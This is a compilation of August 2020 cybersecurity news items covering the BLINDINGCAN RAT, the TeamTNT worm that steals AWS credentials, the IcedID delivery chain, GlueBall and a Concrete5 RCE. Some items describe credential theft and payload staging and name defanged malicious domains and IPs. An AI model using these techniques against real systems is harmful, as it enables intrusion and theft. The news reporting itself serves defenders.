CISA’s MAR warns of North Korean BLINDINGCAN RAT
20.8.20 BigBrothers Securityaffairs
US CISA published an alert related to a new North Korean malware, dubbed BLINDINGCAN, used in attacks on the US defense and aerospace sectors.
The US Cybersecurity and Infrastructure Security Agency (CISA) has published a Malware Analysis Report (MAR) that includes technical details about a new strain of malware, tracked as BLINDINGCAN, that was attributed to North Korea.
According to the government experts, the BLINDINGCAN malware was employed in attacks aimed at US and foreign companies operating in the military defense and aerospace sectors.
Some of the attacks were attributed by the researchers to cyber espionage campaigns tracked as Operation North Star and Operation Dream Job.
The attack chain is similar to the one used in past campaigns, threat actors pose as recruiters at big corporations to establish contact with employees at the target organizations. The attackers use job offerings from prominent defense and aerospace entities as bait to trick victims into opening weaponized Office or PDF documents that are used to deploy malware on the victim’s computers.
According to the CISA alert, the attackers used the above technique to deliver the BLINDINGCAN remote access trojan (RAT) (aka DRATzarus) and access the victim’s system for reconnaissance purpose.
“FBI has high confidence that HIDDEN COBRA actors are using malware variants in conjunction with proxy servers to maintain a presence on victim networks and to further network exploitation. A threat group with a nexus to North Korea targeted government contractors early this year to gather intelligence surrounding key military and energy technologies.” reads the CISA’s MAR report. “The malicious documents employed in this campaign used job postings from leading defense contractors as lures and installed a data gathering implant on a victim’s system.”
The BLINDINGCAN RAT implements the following built-in functions-:
Retrieve information about all installed disks, including the disk type and the amount of free space on the disk
Get operating system (OS) version information
Get Processor information
Get system name
Get local IP address information
Get the victim’s media access control (MAC) address.
Create, start, and terminate a new process and its primary thread
Search, read, write, move, and execute files
Get and modify file or directory timestamps
Change the current directory for a process or file
Delete malware and artifacts associated with the malware from the infected system
The CISA MAR also indicators of compromise (IoCs), Yara rules, and other technical info that could be used by system administrators to discover compromise systems within their networks.
In April, the U.S. Departments of State, the Treasury, and Homeland Security, and the Federal Bureau of Investigation released a joint advisory that is warning organizations worldwide about the ‘significant cyber threat’ posed by the North Korean nation-state actors to the global banking and financial institutions.
The advisory contains comprehensive resources on the North Korean cyber
threat that aims at helping the international community, industries, and other governments to protect their infrastructure from state-sponsored attacks. The document also includes a list of recent attacks attributed to North Korean state-sponsored hackers.
The U.S. government is also offering a monetary reward of up to $5 million to anyone who can provide ‘information about the activities carried out by North Korea-linked APT groups. The offer also includes information about past hacking campaigns.
Over 70% of ICS Vulnerabilities Disclosed in First Half of 2020 Remotely Exploitable
20.8.20 ICS Securityweek
Over 70% of the industrial control system (ICS) vulnerabilities disclosed in the first half of 2020 were remotely exploitable through a network attack vector, industrial cybersecurity company Claroty reported on Wednesday.
Claroty has analyzed the 365 ICS flaws added to the National Vulnerability Database (NVD) and 385 vulnerabilities covered in advisories published by ICS-CERT (CISA). The security holes affect products from a total of 53 vendors and nearly three quarters of them were identified by security researchers.
Claroty told SecurityWeek that it has decided to analyze both vulnerabilities covered in ICS-CERT advisories and the NVD to “get the most comprehensive data about the state of security of ICS products.” While many of the advisories overlap, there are some discrepancies.
“Based on our research we have seen cases that some ICS-related CVEs are not covered 100% by the ICS-CERT advisories but are shown in the NVD, and vice versa,” explained Amir Preminger, VP of Research at Claroty. “In future reports we are planning to expand our covered sources since we have found that more information can be collected from different CERTs and vendor advisories.”
Learn more about ICS vulnerabilities at SecurityWeek’s 2020 ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
The number of vulnerabilities added to the NVD in the first half of 2020 is roughly 10% higher compared to the number of flaws disclosed in the same period of 2019. ICS-CERT published 139 advisories, compared to 105 in the first half of the previous year.
“While it may seem logical to assume that this and similar increases were caused by an increase in adversary activity and/or a decrease in ICS vendors’ security posture, the primary factors are likely heightened awareness of the risks posed by ICS vulnerabilities and increased focus from researchers and vendors on identifying and remediating such vulnerabilities as effectively and efficiently as possible,” Claroty explained in its report.
According to the company, the fact that over 70% of the vulnerabilities covered in the NVD can be exploited remotely shows that fully air-gapped industrial networks that are better protected against cyber threats have become “vastly uncommon.”
Nearly half of the identified vulnerabilities can be exploited for remote code execution, 41% of them can allow an attacker to read application data, 39% can be exploited for DoS attacks, and 37% to bypass security mechanisms.
In the case of the advisories published by ICS-CERT, more than 81% impact products used worldwide, and 7% of the advisories are for products used exclusively in the U.S.

The sectors most impacted by these vulnerabilities are energy (236 vulnerabilities), critical manufacturing (197), and water and wastewater (171). These were also the top three sectors last year, but the number of flaws affecting them is now much higher.
Academics Devise Attacks Targeting Email End-to-End Encryption
20.8.20 Attack Securityweek
A group of academic researchers has devised practical attacks against major standards in email end-to-end encryption, which could lead to the exfiltration of sensitive information.
The proposed attacks target the OpenPGP and S/MIME encryption schemes, and can be used to leak private keys and other data, researchers with the Ruhr University Bochum and Münster University of Applied Sciences explain in a newly published paper.
One of the proposed attack models considers the adversary as being located between the communication partners and able to conduct a man-in-the-middle (MitM) attack (such as an internet or email provider, or a compromised SMTP or IMAP server).
The second model abuses the mailto URI scheme, which allows third-party apps to invoke an email client to facilitate the composition of a message to a given email address. The various parameters that the mailto URIs pass to the email client, including the header, can be abused as attack vectors.
“An evaluation shows that 8 out of 20 tested email clients are vulnerable to at least one attack. While our attacks do not target the underlying cryptographic primitives, they raise concerns about the practical security of OpenPGP and S/MIME email applications,” the researchers explain.
In their paper, the researchers demonstrate that a design flaw in the key update mechanism can be abused by an attacker to silently replace the public keys that are used in encrypted S/MIME communications.
The academics also show that standard mailto parameters can be abused to trick the email client into decrypting ciphertext messages or signing arbitrary messages and sending them to the attacker, provided that auto-saving of drafts is supported.
Not only can an attacker leak the plaintext of PGP-encrypted messages or abuse the victim email client as a signing oracle, but they can also exfiltrate the PGP private key through a specially crafted mailto URI scheme, and even leak other files on the disk, the researchers say.
They tested their attacks on a list of 20 popular email clients, supporting either S/MIME or OpenPGP, from a list of more than 50 clients for all major platforms (Windows, Linux, macOS, Android, iOS, and web).
“Using six email clients supporting S/MIME, we could silently replace the encryption key in the scenario of an active MitM attacker. For three OpenPGP capable clients we could exfiltrate the plaintext to an attacker controlled IMAP server or misuse them as signing oracles. Four clients support the dangerous mailto parameter to attach arbitrary files such as PGP private keys on disk to an email message sent back to the attacker,” the paper reads.
The identified vulnerabilities have been reported to the affected vendors and received the following CVE identifiers: CVE-2020-4089, CVE-2020-11879, CVE-2020-11880, CVE-2020-12618, and CVE-2020-12619. In their paper, the researchers also provide information on recommended countermeasures, urging vendors to improve email end-to-end security.
Vulnerability in Thales Product Could Expose Millions of IoT Devices to Attacks
20.8.20 IoT Securityweek
Security researchers at IBM have discovered a potentially serious vulnerability in a communications module made by Thales for IoT devices. Millions of devices could be impacted, but the vendor released a patch six months ago.
The flaw, tracked as CVE-2020-15858, was discovered in September 2019 and it was patched in February 2020. It was initially identified in Thales’ Cinterion EHS8 M2M module, which enables secure 3G and 4G communications in IoT devices, but it was later also found to impact ten other modules in the same product line.
The impacted modules are present in millions of IoT products, including ones used in the medical, telecom, energy and automotive industries.Cinterion vulnerability
The vulnerability is related to the fact that the product runs Java code that can include information such as encryption keys, passwords and certificates. An attacker who has access to the targeted IoT device can exploit the vulnerability to bypass security mechanisms and gain access to this information, which can then be used to take control of a device or access the network housing it. In some cases, remote exploitation is possible via the communication capabilities provided by the module itself, IBM said.
The impact of an attack depends on what the targeted IoT device is used for. An attacker could, for example, target medical devices and manipulate readings or even tamper with the treatment delivered by the device (e.g. insulin pumps).

Another theoretical attack scenario described by IBM targets the energy and utilities sector. An attacker could hack smart meters and manipulate readings, which can lead to smaller or larger electricity bills.
“With access to a large group of these devices through a control network, a malicious actor could also shut down meters for an entire city, causing wide-reaching blackouts that require individual repair visits, or, even worse, damage to the grid itself,” IBM said in a blog post.
While a patch has been available for months, the company pointed out that it may not be an easy task to roll it out to some products, such as medical devices or industrial control systems (ICS). The patch can be delivered either via an update conducted over a USB connection or over the air, depending on the device’s capabilities.
Thousands of Taiwan Government Email Accounts 'Hacked by China'
20.8.20 BigBrothers Securityweek
Chinese hackers infiltrated at least 10 Taiwan government agencies and gained access to around 6,000 email accounts in an attempt to steal data, officials said Wednesday.
The damage done was "not small", according to a top Taiwan cyber official, who said the full impact was still being assessed.
Taipei has accused Beijing of stepping up a cyber campaign since 2016 when Taiwan elected President Tsai Ing-wen, who refuses to acknowledge Beijing's insistence that the self-ruled democratic island is part of "one China".
Tsai, who views Taiwan as de facto independent, won re-election by a landslide in January in what was seen as a strong rebuke to Beijing's campaign to influence the island.
According to the Taiwan Investigation Bureau's Cyber Security Investigation Office, two well-known Chinese hacking groups -- Blacktech and Taidoor -- have been targeting government departments and information service providers since 2018.
"We know for sure that these 6,000 emails have been compromised. We are still assessing the extent of the damage," the office's deputy director, Liu Chia-zung, told AFP.
"As far as we know, the damage done by this infiltration is not small," Liu added.
"We are making this public because we want to alert everyone of the threat and stop further damage."
The announcement comes a week after US health secretary Alex Azar wrapped up a historic trip to the self-ruled island as China warned Washington not to "play with fire".
Beijing has ramped up diplomatic and economic pressure on Taiwan as well as increasing military drills near the island, including its jets breaching Taiwan's air defence zone with unprecedented frequency in recent weeks.
Crypto-Mining Worm Targets AWS Credentials
20.8.20 Cryptocurrency Securityweek
Cado Security has identified a crypto-mining worm that attempts to steal Amazon Web Services (AWS) credentials belonging to the organizations whose systems it has infected.
Operated by a group of attackers who call themselves TeamTNT, the worm has compromised many Docker and Kubernetes systems, Cado’s security researchers reveal.
On the infected system, the threat also searches for and exfiltrates local credentials, and starts scanning the Internet for misconfigured Docker platforms, to spread to them.
The targeted AWS credentials are stored in an unencrypted file at ~/.aws/credentials, and the malware steals the information by exfiltrating the .credentials file (along with the .config file stored at ~/.aws/config) to the attackers’ server.
“We sent credentials created by CanaryTokens.org to TeamTNT, however have not seen them in use yet. This indicates that TeamTNT either manually assess and use the credentials, or any automation they may have created isn’t currently functioning,” the researchers say.
On the compromised systems, the worm deploys publicly available malware and offensive security tools, such as punk.py (SSH post-exploitation tool), a log cleaning tool, the Diamorphine rootkit, and the Tsunami IRC backdoor.
The TeamTNT worm can also scan for open Docker APIs, execute Docker images and install itself. It uses XMRig to mine for Monero virtual currency and generate revenue for the attackers.
The researchers identified two Monero wallets associated with the campaign. To date, the attackers appear to have made only around $300, but this is believed to be only one of their campaigns.
One of the employed mining pools reveals that roughly 119 systems might have been compromised, including Kubernetes clusters and Jenkins build servers.
Analysis of the worm revealed numerous references to TeamTNT, as well as a link to the malware-hosting domain teamtnt[.]red, which features a homepage titled “TeamTNT RedTeamPentesting.”
The TeamTNT malware contains code copied from a worm called Kinsing, the researchers say. With most crypto-mining worms featuring code copied from predecessors, Cado Security expects future threats to include the ability to steal AWS credentials as well.
“Whilst these attacks aren’t particularly sophisticated, the numerous groups out there deploying crypto-jacking worms are successful at infecting large amounts of business systems,” the security researchers conclude.
Researchers Warn of Active Malware Campaign Using HTML Smuggling
19.8.20 Virus Threatpost
A recently uncovered, active campaign called “Duri” makes use of HTML smuggling to deliver malware.
An active campaign has been spotted that utilizes HTML smuggling to deliver malware, effectively bypassing various network security solutions, including sandboxes, legacy proxies and firewalls.
Krishnan Subramanian, security researcher with Menlo Security, told Threatpost that the campaign uncovered on Tuesday, dubbed “Duri,” has been ongoing since July.
It works like this: The attackers send victims a malicious link. Once they click on that link, a JavaScript blob technique is being used to smuggle malicious files via the browser to the user’s endpoint (i.e., HTML smuggling). Blobs, which mean “Binary Large Objects” and are responsible for holding data, are implemented by web browsers.
Because HTML smuggling is not necessarily a novel technique — it’s been used by attackers for awhile, said Subramanian — this campaign shows that bad actors continue to rely on older attack methods that are working. Learn more about this latest attack and how enterprises can protect themselves from HTML-smuggling attacks, during this week’s Threatpost podcast.
IcedID Trojan Rebooted with New Evasive Tactics
19.8.20 Virus Threatpost
IcedID trojan evasion tactics
Juniper identifies phishing campaign targeting business customers with malware using password protection, among other techniques, to avoid detection.
Threat actors have enhanced a banking trojan that has been widely used during the COVID-19 pandemic with new functionality to help it avoid detection by potential victims and standard security protections.
Attackers have implemented several new features — including a password-protected attachment, keyword obfuscation and minimalist macro code—in a recent phishing campaign using documents trojanized by the widely used banking trojan IcedID, according to a new report by Juniper Networks security researcher Paul Kimayong.
The campaign, which researchers discovered in July, also uses a dynamic link library (DLL) — a Microsoft library that contains code and data that can be used by more than one program at the same time — as its second-stage downloader. This “shows” a new maturity level of this threat actor,” he observed.
The latest version of IcedID identified by the Juniper team is being distributed using compromised business accounts where the recipients are customers of the same businesses. This boosts the likelihood of the campaign’s success, as the sender and the recipient already have an established business relationship, Kimayong noted.
Researchers at IBM first discovered IcedID back in 2017 as a trojan targeting banks, payment card providers, mobile services providers, payroll, web mail and e-commerce sites.
The malware has evolved over the years and already has a history of clever obfuscation. For instance, it resurfaced during the COVID-19 campaign with new functionality that uses steganography, or the practice of hiding code within images to stealthily infect victims, as well as other enhancements.
Kimayong’s report details an example of the new IcedID campaign and its evasive tactics from a compromise of PrepNow.com, a private, nationwide student tutoring company that operates in a number of U.S. states.
Attackers sent phishing emails, which claim to include an invoice, to potential victims. They purported to be from the accounting department, with a password-protected ZIP file attached. This password protection allows the file to evade anti-malware solutions, he noted. The password is included in the email body for victims to find and use to open the file.
The campaign is novel in how it obfuscates the word “attached” in a number of ways in the email, Kimayong wrote. It seems unlikely attackers would do this to try to bypass spam filters or phishing-detection, since the presence of an attachment is obvious, he noted.
“If anything, we expected the obfuscation to obfuscate the word ‘password’ because that’s a tell-tale sign of something phishy going on,” Kimayong wrote. “Then again, modifying the body of the email ever so slightly may change some fuzzy hashes email security solutions calculate to identify bulk email campaigns.”
The campaign also included a curious behavior in that it rotates the file name used for the attachment inside the ZIP file, which seems a “futile” attempt to evade security protections, “since the password protection should prevent most security solutions from opening and inspecting the content,” he observed.
No matter, the email was not blocked by Google’s Gmail security, which seems to prove that the evasion tactics worked, according to the report.
If victims open the attachment, the campaign then launches a three-stage attack to unleash the IcedID trojan, Kimayong wrote.
The expanded ZIP file a Microsoft Word document that contains a macro that executes upon opening the document, with “the usual social-engineering attempt to get victims to enable macros,” he wrote. “Once macros are enabled, the VB script will download a DLL, save it as a PDF and install it as a service using regsvr32 to guarantee persistence.”
This stage also shows how attackers are being “minimalist” in their use of macro code, which “is very simple and straightforward” even though it still manages to obfuscate strings and function calls to evade detection, Kimayong wrote.
The attack’s second stage downloads the DLL from 3wuk8wv[.]com or 185.43.4[.]241, a site that is hosted on a hosting provider in Siberia in Russia. Once downloaded, the malicious DLL is saved as a PDF file, and then the macro executes it via a call to regsvr32.exe, according to the report.
The DLL downloads the next stage of the attack from the domain loadhnichar[.]co as a PNG file and decrypts it, Kimayong wrote. This stage of the attack also has evasive tactics, he noted.
“This loader blends its traffic with requests to benign domains, such as apple.com, twitter.com, microsoft.com, etc. to look more benign to sandboxes trying to analyze it,” Kimayong wrote.
The third stage ultimately downloads the IcedID main module as a PNG file, spawns a msiexec.exe process and injects the IcedID main module into it, he said.
AWS Cryptojacking Worm Spreads Through the Cloud
19.8.20 Cryptocurrency Threatpost
The malware harvests AWS credentials and installs Monero cryptominers.
A cryptomining worm from the group known as TeamTNT is spreading through the Amazon Web Services (AWS) cloud and collecting credentials. Once the logins are harvested, the malware logs in and deploys the XMRig mining tool to mine Monero cryptocurrency.
According to researchers at Cado Security, the worm also deploys a number of openly available malware and offensive security tools, including “punk.py,” a SSH post-exploitation tool; a log cleaning tool; the Diamorphine rootkit; and the Tsunami IRC backdoor.
It is, they said, the first threat observed in the wild that specifically targets AWS for cryptojacking purposes. However, it also carries out more familiar fare.
“The worm also steals local credentials, and scans the internet for misconfigured Docker platforms,” according to a Monday posting. “We have seen the attackers…compromise a number of Docker and Kubernetes systems.”
As more businesses embrace cloud and container environments, it has opened up a new attack surface for cybercriminals via misconfiguration. That said, cryptomining threats taking aim at Docker and Kubernetes aren’t new. Attackers continue to scan for publicly accessible, open Docker/Kubernetes servers in an automated fashion, and then exploit them in order to set up their own containers and execute malware on the victim’s infrastructure.
Usually that malware is a cryptominer of some kind, as seen in April in a Bitcoin-mining campaign using the Kinsing malware. Sometimes the threat is more evolved, as seen in July, when a fresh Linux backdoor called Doki was seen infesting Docker servers to sett the scene for any number of malware-based attacks, from denial-of-service/sabotage to information exfiltration to ransomware.
However, the focus on AWS in this latest set of campaigns – which were also flagged by MalwareHunterTeam – is unique, Cado researchers said.
Attacking AWS
The attack starts with targeting the way that AWS stores credentials in an unencrypted file at ~/.aws/credentials, and additional configuration details in a file at ~/.aws/config.
“The code to steal AWS credentials is relatively straightforward – on execution it uploads the default AWS credentials and config files to the attackers’ server, sayhi.bplace[.]net,” researchers explained. “Curl is used to send the AWS credentials to TeamTNT’s server.”
Interestingly, though the script is written to be a worm, the automated portion of the attack didn’t seem to be in full operation during the security firm’s analysis.
“We sent credentials created by CanaryTokens.org to TeamTNT, however have not seen them in use yet,” according to the post. “This indicates that TeamTNT either manually assess and use the credentials, or any automation they may have created isn’t currently functioning.”
The script that anchors TeamTNT’s worm is repurposed code from the aforementioned Kinsing malware, researchers said, which was originally used to scan for misconfigured Docker APIs, then spin up Docker images and install itself. They added that copying code from other tools is common in this area of cybercrime.
“In turn, it is likely we will see other worms start to copy the ability to steal AWS credentials files too,” they said. “Whilst these attacks aren’t particularly sophisticated, the numerous groups out there deploying cryptojacking worms are successful at infecting large amounts of business systems.”
TeamTNT – It’s Dynamite
As far as attribution, TeamTNT announces itself in numerous references within the worm’s code, according to researchers, plus the group uses a domain called teamtnt[.]red. That domain hosts malware, and the homepage is entitled “TeamTNT RedTeamPentesting.”
TeamTNT has been prolific, and was spotted originally earlier in the year. In April, Trend Micro observed the group attacking Docker containers.
An examination by Cado of one of the mining pools yielding information about the systems that the AWS-capable worm has compromised showed that for the one pool, there were 119 compromised systems, across AWS, Kubernetes clusters and Jenkins build servers.
“So far we have seen two different Monero wallets associated with these latest attacks, which have earned TeamTNT about three XMR,” researchers explained. “That equates to only about $300, however this is only one of their many campaigns.”
Cado researchers suggested that to thwart such attacks, businesses should identify which systems are storing AWS credential files and delete them if they aren’t needed. Also, review network traffic for any connections to mining pools or those sending the AWS credentials file over HTTP; and, use firewall rules to limit any access to Docker APIs.
Researchers Warn of Active Malware Campaign Using HTML Smuggling
19.8.20 Virus Threatpost
A recently uncovered, active campaign called “Duri” makes use of HTML smuggling to deliver malware.
An active campaign has been spotted that utilizes HTML smuggling to deliver malware, effectively bypassing various network security solutions, including sandboxes, legacy proxies and firewalls.
Krishnan Subramanian, security researcher with Menlo Security, told Threatpost that the campaign uncovered on Tuesday, dubbed “Duri,” has been ongoing since July.
It works like this: The attackers send victims a malicious link. Once they click on that link, a JavaScript blob technique is being used to smuggle malicious files via the browser to the user’s endpoint (i.e., HTML smuggling). Blobs, which mean “Binary Large Objects” and are responsible for holding data, are implemented by web browsers.
Because HTML smuggling is not necessarily a novel technique — it’s been used by attackers for awhile, said Subramanian — this campaign shows that bad actors continue to rely on older attack methods that are working. Learn more about this latest attack and how enterprises can protect themselves from HTML-smuggling attacks, during this week’s Threatpost podcast.
Ukraine police and Binance dismantled a cyber gang behind $42M money laundering
19.8.20 Cryptocurrency Securityaffairs
Ukrainian authorities arrested the members of a cybercrime gang who ran 20 cryptocurrency exchanges involved in money laundering.
Police in Ukraine announced the arrest of the members of a cybercrime gang composed of three individuals who ran 20 cryptocurrency exchanges used in money laundering activities.
According to the Ukrainian officials, the cryptocurrency exchanges allowed crooks to launder more than $42 million in funds for other criminals.
The group has been operating since 2018, on multiple cyber criminal forums they were offering to convert cryptocurrency resulting from cybercriminal activities into fiat.
The men were arrested in June, now the Binance cryptocurrency exchange and Ukraine Cyber Police shared details about the investigation in a joint report.
“The defendants created online exchangers and offered services for money laundering and money laundering. About $ 42 million in transactions took place over two years.” states the press release.
“Cyberpolice has established that three residents of Poltava region are involved in such actions. The defendants organized a criminal scheme to provide services for money laundering. Namely, money received from hacker attacks on international companies, distribution of malicious software, theft of funds from the bank accounts of foreign companies and individuals.”
The cybercrime gang collaborated with operators behind malware operations, especially gangs who spread ransomware.
Police conducted searches of the suspects’ residences and offices and seized more than $ 200,000 worth of computer equipment, weapons, ammunition and cash. The cyber agents found digital evidence of criminal activity of the suspects on the seized equipment.
“According to this fact, a criminal case under Part 2 of Art. 200 (Illegal actions with documents for transfer, payment cards and other means of access to bank accounts, electronic money, equipment for their production) and Part 2 of Article 209 (Legalization (laundering) of property obtained by criminal means) of the Criminal Code of Ukraine. The suspects face up to 8 years in prison.” concludes the press release.
The arrests are considered a success that results from the Binance internal project named “Bulletproof Exchanger,” which was launched earlier this year to identify transactions connected with illegal activities and identify bad actors behind them.
“The investigation is part of Binance’s so-called “Bulletproof Exchangers” project that aims to track down transactions between Binance and high-risk entities.” reported the CoinTelegraph.
“Investigations of this kind are primarily conducted by Binance’s internal risk intelligence unit known as Binance Sentry as well as an analytics arm, the Security Data Science division.”
Binance helped law enforcement worldwide in investigating illegal activities, in September 2019 it helped a British prosecutors‘s investigation in an online fraud that caused $51 million in losses to victims.
In late 2019, Binance signed a Memorandum of Understanding with Ukraine’s Ministry of Digital Transformation to support the Ukrainian government to developing crypto-related legislation.
Binance also partnered with TRM Labs, a blockchain analysis firm that focuses on fraud detection.
Actively exploited CVE-2020-1464 Windows Spoofing flaw was known since 2018
19.8.20 Exploit Securityaffairs
The actively exploited Windows spoofing vulnerability (CVE-2020-1464) recently patched by Microsoft has been known for more than two years.
The actively exploited Windows spoofing flaw, tracked as CVE-2020-1464 and patched last week by Microsoft, has been known for more than two years, researchers revealed.
Microsoft’s August 2020 Patch Tuesday security updates addressed 120 vulnerabilities, including two zero-days that have been exploited in attacks in the wild.
The two issues are a Windows spoofing bug and a remote code execution flaw in Internet Explorer.
The Windows spoofing flaw, tracked as CVE-2020-1464 can be exploited by an attacker to bypass security features and load improperly signed files. The flaw is related to Windows incorrectly validating file signatures.
“A spoofing vulnerability exists when Windows incorrectly validates file signatures. An attacker who successfully exploited this vulnerability could bypass security features and load improperly signed files.” reads the advisory published by Microsoft.
“In an attack scenario, an attacker could bypass security features intended to prevent improperly signed files from being loaded.”
The flaw affects many Windows OSs, including Windows 7 and Windows Server 2008, for which the IT giant will not provide security updates because the reached the end-of-life.
Microsoft confirmed that threat actors are actively exploiting the issues in attacks against Windows systems but it did not provide technical details about the attacks.
Experts analyzed the code to address the CVE-2020-1464 flaw and discovered that the vulnerability has been known for years and the most serious aspect is that Microsoft was aware of the bug but did not fix it.
According to the security expert Tal Be’ery, the vulnerability, dubbed GlueBall, has been known since August 2018, because a malware sample exploiting it was uploaded to VirusTotal.
Microsoft was informed about the vulnerability after the submission and a blog post published on VirusTotal in January 2019 included technical details about the GlueBall attack.
“Microsoft Windows keeps the Authenticode signature valid after appending any content to the end of Windows Installer (.MSI) files signed by any software developer. This behaviour can be exploited by attackers to bypass some security solutions that rely on Microsoft Windows code signing to decide if files are trusted.” reads the blog post published by Virus Total. “The scenario is especially dangerous when the appended code is a malicious JAR because the resulting file has a valid signature according to Microsoft Windows and the malware can be directly executed by Java.”
In June 2020, experts discovered that the GlueBall issue was exploited in attacks in the wild to deliver malware.
This means that Microsoft did not fix the flaw for some reasons that are still unclear.
“While the technical details are pretty obvious, the way Microsoft had handled the vulnerability report seems rather strange. It was very clear to everyone involved, Microsoft included, that GlueBall is indeed a valid vulnerability exploited in the wild. Therefore, it is not clear why it was only patched now and not two years ago.” wrote Tal Be’ery
Carnival Corp. Hacked; Guest and Worker Information Accessed
19.8.20 Hacking Securityweek
Carnival Corp. says it was the victim of a ransomware attack that likely got some personal information about the cruise company’s guests and employees.
The attack was first detected Saturday. The attack accessed an encrypted portion of technology systems for one of the cruise line’s brands and certain data files were downloaded, the company said in a filing with the U.S. Securities and Exchange Commission.
Carnival operates Carnival Cruise Line, Princess Cruises, Holland America Line and other lines, but the company didn’t say in the filing which cruise line was affected.
The SEC filing also didn’t say how many people’s personal information may have been accessed, and spokesman Roger Frizzell said in an email that the company wasn’t releasing any information other than what was in the securities filing.
Carnival says it has launched an investigation into the ransomware attack and notified law enforcement. The Miami-based company also has reinforced the security of its information systems, Carnival said.
Senate: WikiLeaks Knowingly Assisted Russian Influence Effort Before 2016 Election
19.8.20 BigBrothers Securityweek
A new report from the Senate intelligence committee on Russia’s interference in the 2016 presidential election in the United States says WikiLeaks knowingly assisted the Kremlin’s influence efforts.
The United States has concluded that Russia conducted an extensive influence campaign leading up to the 2016 election, and a significant part of that campaign involved breaking into the computer systems of the Democratic party and Hilary Clinton’s campaign and leaking information via the whistleblower website WikiLeaks.
WikiLeaks has been accused of meddling in the election through its actions, but a Senate report published on Tuesday claims that “WikiLeaks actively sought, and played, a key role in the Russian influence campaign and very likely knew it was assisting a Russian intelligence influence effort.”
Some parts of the 966-page report, including in the “Hack and Leak” section, are redacted, but the Senate committee said it had determined that Russian President Vladimir Putin ordered the cyberattacks on the Democratic National Committee (DNC) and the Clinton campaign in an effort to harm the Clinton campaign and help the Trump campaign. It was previously reported that Putin allegedly personally ordered the hacking and disinformation campaign aimed at the 2016 election.
WikiLeaks’ founder, Julian Assange, is currently being held in Britain. The United States is hoping to have him extradited to face hacking-related charges.
Earlier this year, Assange’s lawyer told a court that Trump had offered to pardon him if he accepted to say that Russia had nothing to do with the DNC leaks, a claim that the White House has denied.
SecurityWeek has reached out to WikiLeaks for comment.
Republican senator Marco Rubio, chairman of the committee that released the report, stated that while the investigation did find irrefutable evidence of Russian meddling, it “found absolutely no evidence that then-candidate Donald Trump or his campaign colluded with the Russian government to meddle in the 2016 election.”
However, the report noted, “While the GRU and WikiLeaks were releasing hacked documents, the Trump Campaign sought to maximize the impact of those leaks to aid Trump’s electoral prospects. Staff on the Trump Campaign sought advance notice about WikiLeaks releases, created messaging strategies to promote and share the materials in anticipation of and following their release, and encouraged further leaks.”
It added, “The Trump Campaign publicly undermined the attribution of the hack-and-leak campaign to Russia and was indifferent to whether it and WikiLeaks were furthering a Russian election interference effort.”
The report also noted that Trump’s campaign chairman, Paul Manafort, had been in communication with several individuals tied to Russia, including a Russian intelligence officer who may have been connected to the hack and leak operation targeting the 2016 election. Manafort at one point pushed the idea that Ukraine, not Russia, was behind the cyberattack on the DNC.
China Slams US 'Abuse' Over New Huawei Sanctions
19.8.20 BigBrothers Securityweek
Beijing on Tuesday hit out at new US sanctions against telecom giant Huawei, accusing Washington of an "abuse of national power" to block the rise of Chinese companies.
A US Commerce Department statement Monday barred an additional 38 Huawei affiliates from buying American computer chips and other technology.
Tensions were already high between the two powers, and Washington has claimed that Chinese firms are used to spy for Beijing -- an accusation the Chinese government and the companies deny.
Chinese foreign ministry spokesman Zhao Lijian on Tuesday said there was no evidence that Huawei products contained security loopholes or backdoors.
The sanctions have "completely punctured the last pretence of market principles and fair competition that the US has always touted", he added.
Washington has engaged in "abuse of national power to apply all sorts of restrictions on Huawei and other Chinese enterprises," he said at a regular press briefing.
US officials have argued that Huawei poses a security risk because of its links to the Beijing government, a claim denied by the company.
Commerce Secretary Wilbur Ross said Huawei and its affiliates "have worked through third parties to harness US technology in a manner that undermines US national security and foreign policy interests".
The Trump administration has banned Huawei from 5G wireless networks in the United States and pressed allies to do the same.
Huawei became the largest global smartphone manufacturer in the past quarter, largely due to sales in the Chinese market, even as Washington moves to deny the company access to much of the Google Android system.
Zhao on Tuesday urged the US to "correct its mistakes," saying China would "continue to take necessary measures to protect the legitimate rights and interests of Chinese companies".
US President Donald Trump has also sought to ban the wildly popular mobile application TikTok if it is not divested by its Chinese parent firm ByteDance, and ordered a ban on the Chinese messaging app WeChat, owned by tech giant Tencent.
Vulnerability Allowing Full Server Takeover Found in Concrete5 CMS
19.8.20 Vulnerebility Securityweek
A remote code execution (RCE) vulnerability addressed recently in Concrete5 exposed numerous websites to attacks, Edgescan reports.
A point and click, open-source content management system, Concrete5 allows users create websites at ease and is used by many high-profile entities worldwide, including BASF, GlobalSign, REC, the U.S. Army, and more.
The CMS has been designed with ease-of-use in mind, and allows users to edit content directly from the page, without requiring advanced technical skills.
What Edgescan discovered was an RCE flaw in Concrete5 that could have allowed an attacker to inject a reverse shell into vulnerable web servers, thus taking full control of them.
The issue was identified in Concrete5 version 8.5.2, which essentially allowed an attacker to modify site configuration and upload a PHP file onto the server, thus gaining arbitrary command execution capabilities.
Although PHP, HTML and other dangerous file extensions are not typically allowed, the issue could have been exploited “to include PHP extension in the legal file list and then upload the file,” Edgescan says.
To mount an attack, an adversary would need administrative permissions to access the 'Allow File types' feature and include the PHP file type in the list of allowed extensions.
Once that has been achieved, however, the attacker can upload potentially malicious code onto the server and then execute arbitrary commands. Information on how to reproduce the attack has been disclosed on HackerOne.
By exploiting the vulnerability, Edgescan says, an attacker “would be able to take full control over the web server (system). By executing arbitrary commands on the server, an attacker could compromise the integrity, availability and confidentiality. And pivot onto other servers on the internal network.”
The issue was reported via the HackerOne platform in early January 2020, but a fix wasn’t released for six months. Users running the latest stable release (Concrete5 version 8.5.4) are protected from the vulnerability.
“Crucially important to keep your installed scripts and CMS platforms up to date. Create a regular schedule to update or patch your CMS, and all installed plugins and themes. Ensure all components are up-to-date,” Edgescan points out.
New Microsoft Defender ATP Capability Blocks Malicious Behaviors
